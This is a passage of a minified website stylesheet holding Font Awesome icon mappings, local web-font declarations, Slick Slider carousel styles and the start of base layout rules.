efore{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}
/* Font UTM */
@font-face{font-family:unsi;src:url(a/f/unsi/unsi.eot);src:url(a/f/unsi/unsi.eot?#iefix) format('embedded-opentype'),url(a/f/unsi/unsi.woff) format('woff'),url(a/f/unsi/unsi.woff2) format('woff2'),url(a/f/unsi/unsi.ttf) format('ttf')}@font-face{font-family:unsib;src:url(a/f/unsi/unsib.eot);src:url(a/f/unsi/unsib.eot?#iefix) format('embedded-opentype'),url(a/f/unsi/unsib.woff) format('woff'),url(a/f/unsi/unsib.woff2) format('woff2'),url(a/f/unsi/unsib.ttf) format('ttf')}@font-face{font-family:Avo;src:url(a/f/utm/UTMAvo.eot);src:url(a/f/utm/UTMAvo.eot?#iefix) format('embedded-opentype'),url(a/f/utm/UTMAvo.woff) format('woff'),url(a/f/utm/UTMAvo.woff2) format('woff2'),url(a/f/utm/UTMAvo.ttf) format('ttf')}@font-face{font-family:Avob;src:url(a/f/utm/UTMAvoBold.eot);src:url(a/f/utm/UTMAvoBold.eot?#iefix) format('embedded-opentype'),url(a/f/utm/UTMAvoBold.woff) format('woff'),url(a/f/utm/UTMAvoBold.woff2) format('woff2'),url(a/f/utm/UTMAvoBold.ttf) format('ttf')}
/* Slick Slider */
.slick-list,.slick-slider,.slick-track{position:relative;display:block}.slick-loading .slick-slide,.slick-loading .slick-track{visibility:hidden}.slick-slider{box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{top:0;left:0;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{display:table;content:''}.slick-track:after{clear:both}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}
.slick-dots,.slick-next,.slick-prev{position:absolute;display:block;padding:0}.slick-dots li button:before,.slick-next:before,.slick-prev:before{font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-next,.slick-prev{font-size:0;line-height:0;top:50%;width:20px;height:20px;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);cursor:pointer;color:transparent;border:none;outline:0;background:0 0}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{color:transparent;outline:0;background:0 0}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{font-size:20px;line-height:1;opacity:.75;color:#fff}.slick-prev{left:-25px}[dir=rtl] .slick-prev{right:-25px;left:auto}.slick-prev:before{content:'\f053'}.slick-next:before,[dir=rtl] .slick-prev:before{content:'\f054'}.slick-next{right:-25px}[dir=rtl] .slick-next{right:auto;left:-25px}[dir=rtl] .slick-next:before{content:'\f053'}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{bottom:-25px;width:100%;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:0;background:0 0}.slick-dots li button:focus,.slick-dots li button:hover{outline:0}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:1}.slick-dots li button:before{font-size:6px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:'\f111';text-align:center;opacity:.25;color:#000}.slick-dots li.slick-active button:before{opacity:.75;color:#000}
/* All Icon */
[class*=icon-], [class^=icon-] {
    background-image: url(a/i/icon.png);
    background-repeat: no-repeat;
    display: inline-block;
    vertical-align: middle;
}
html{
    -ms-text-size-adjust:100%;
    -webkit-text-size-adjust:100%
}
*{
    -webkit-box-sizing:border-box;
